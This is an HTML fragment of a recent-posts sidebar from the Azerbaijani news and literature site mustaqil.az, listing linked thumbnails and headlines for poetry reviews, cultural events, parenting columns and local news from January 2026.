                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/musa-yaqubun-m%c9%99shur-seirin%c9%99-sevil-azadqizinin-t%c9%99hlil-baxisi/" rel="bookmark" title="Permanent Link to Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı">Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/edal%c9%99t-partiyasinin-q%c9%99rargahinda-g%c9%99ncl%c9%99r-gunun%c9%99-h%c9%99sr-olunmus-musiqili-b%c9%99dii-t%c9%99dbir-kecirildi/" title="Permanent Link to Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi"><img post-id="169208" fifu-featured="1" width="100" height="56" src="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-13.34.16-2-768x432.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" title="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" title="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" title="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edal%c9%99t-partiyasinin-q%c9%99rargahinda-g%c9%99ncl%c9%99r-gunun%c9%99-h%c9%99sr-olunmus-musiqili-b%c9%99dii-t%c9%99dbir-kecirildi/" rel="bookmark" title="Permanent Link to Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi">Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ulu-ond%c9%99r-heyd%c9%99r-eliyevin-g%c9%99ncl%c9%99r-siyas%c9%99ti/" title="Permanent Link to Ulu Öndər Heydər Əliyevin gənclər siyasəti"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ulu Öndər Heydər Əliyevin gənclər siyasəti" title="Ulu Öndər Heydər Əliyevin gənclər siyasəti" title="Ulu Öndər Heydər Əliyevin gənclər siyasəti" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ulu-ond%c9%99r-heyd%c9%99r-eliyevin-g%c9%99ncl%c9%99r-siyas%c9%99ti/" rel="bookmark" title="Permanent Link to Ulu Öndər Heydər Əliyevin gənclər siyasəti">Ulu Öndər Heydər Əliyevin gənclər siyasəti</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yer-var-orada-yas-yer-var-bas-oz-sozunu-deyir/" title="Permanent Link to Yer var, orada yaş, yer var, baş öz sözünü deyir"><img post-id="169202" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448883714_1549114002486035_2858849030711431092_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=jIVmMzuT5l4Q7kNvwGDj4iX&amp;_nc_oc=AdlZ_hPtA-6dHXqgUzTy_Zr4AcTl3XQET7MnD9In0q9pbnLrbjreAn0ZgHhDUF0lmMk&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=6plIdrn9h-Lzt52nIWqQGg&amp;oh=00_Afv-7FRYVtlKi9S3WYlQvoj1Cx4gFPFKBKjzcPiE_OuOrg&amp;oe=698355CC" class="clean-grid-recent-post-img wp-post-image" alt="Yer var, orada yaş, yer var, baş öz sözünü deyir" title="Yer var, orada yaş, yer var, baş öz sözünü deyir" title="Yer var, orada yaş, yer var, baş öz sözünü deyir" title="Yer var, orada yaş, yer var, baş öz sözünü deyir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yer-var-orada-yas-yer-var-bas-oz-sozunu-deyir/" rel="bookmark" title="Permanent Link to Yer var, orada yaş, yer var, baş öz sözünü deyir">Yer var, orada yaş, yer var, baş öz sözünü deyir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ag-adamin-qara-fonda-r%c9%99ngli-s%c9%99kli-aydin-canin-cizdigi-portret/" title="Permanent Link to Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret" title="Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret" title="Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can.jpg 395w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ag-adamin-qara-fonda-r%c9%99ngli-s%c9%99kli-aydin-canin-cizdigi-portret/" rel="bookmark" title="Permanent Link to Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret">Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/davakar-aqressiv-inadcil-usaqlarii-axiri-nec%c9%99-olur/" title="Permanent Link to Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı"><img post-id="169196" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/davakar-aqressiv-inadcil-usaqlarii-axiri-nec%c9%99-olur/" rel="bookmark" title="Permanent Link to Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı">Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bilirsinizmi-tramp-dollari-niy%c9%99-ucuzlasdirir-ekspert/" title="Permanent Link to Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert"><img post-id="169193" fifu-featured="1" width="100" height="63" src="https://axar.az/media/2017/03/19/dollar-kredit.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" title="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" title="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" title="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bilirsinizmi-tramp-dollari-niy%c9%99-ucuzlasdirir-ekspert/" rel="bookmark" title="Permanent Link to Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert">Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balabeyli-poeziyasina-ed%c9%99bi-b%c9%99dii-baxis-sevil-azadqizi/" title="Permanent Link to Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI" title="Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI" title="Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balabeyli-poeziyasina-ed%c9%99bi-b%c9%99dii-baxis-sevil-azadqizi/" rel="bookmark" title="Permanent Link to Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI">Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar"><img post-id="169187" fifu-featured="1" width="100" height="67" src="https://www.seanews.az/newsphoto/2026/01/27/16673/176950049765837162245036137434160284483257792sevdaabdullayeva.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" rel="bookmark" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar">Dəniz adət-ənənələri və inancları-Maraqlı faktlar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;"><img post-id="169184" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624675957_25713579324918262_366278355846675494_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=CqNupjzIwPcQ7kNvwGAOkjx&amp;_nc_oc=AdkNuW5i5EvuA2X600ZYLcxZO9wMUhDs-kuMxPQJbfTrJrDc_nohUJm6HMDkYU9XhPA&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=q9CoD9sEXMsJaTa8dC66Xg&amp;oh=00_AfraciShVmZ3h36JzOjHXPRrkKNItGW8vOk6kD6jHk3WPQ&amp;oe=6982AA09" class="clean-grid-recent-post-img wp-post-image" alt="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" rel="bookmark" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;">Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/169180-2/" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama."><img post-id="169180" fifu-featured="1" width="75" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&amp;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&amp;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&amp;oe=69829A58" class="clean-grid-recent-post-img wp-post-image" alt="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı"><img post-id="169177" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&amp;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=uUFYyABYE-1oI62XWRgIeA&amp;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&amp;oe=69827C01" class="clean-grid-recent-post-img wp-post-image" alt="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu"><img post-id="169163" fifu-featured="1" width="100" height="62" src="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" title="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" title="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" rel="bookmark" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”">Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" title="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" title="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" rel="bookmark" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib">Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb"><img post-id="169144" fifu-featured="1" width="100" height="59" src="https://axar.az/media/2026/01/30/tehran-letifov.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" rel="bookmark" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb">Tanınmış iş adamı həbs olundu &#8211; Şok səbəb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı"><img post-id="169196" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı">Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
